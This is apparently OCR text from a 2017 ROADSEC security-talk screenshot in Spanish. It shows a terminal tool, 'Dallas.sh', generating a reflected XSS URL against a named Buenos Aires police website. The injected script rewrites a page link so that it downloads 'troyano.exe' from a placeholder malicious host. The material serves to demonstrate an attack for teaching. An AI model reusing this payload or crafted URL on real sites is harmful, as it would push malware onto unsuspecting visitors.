 ROADSEC
Desarrolladores en Adicional
~/H/dallas
Archivo Editar Ver Buscar Terminal Ayuda
Dallas.sh
2017
Ingrese el script javascript a ejecutar: vinculo=document.getElementByTagName('a');vinculo[2].href="http://malicioso.c
om/troyano.exe";
Se ha creado la URL maliciosa:
http://policiadelaciudad.gob.ar/inscribite/validar.php?Email="><script>vinculo=document.getElementByTagName('a');vincu
lo[2].href="http://malicioso.com/troyano.exe";</script>&Codigo_Verificacion=0xplaguedoktor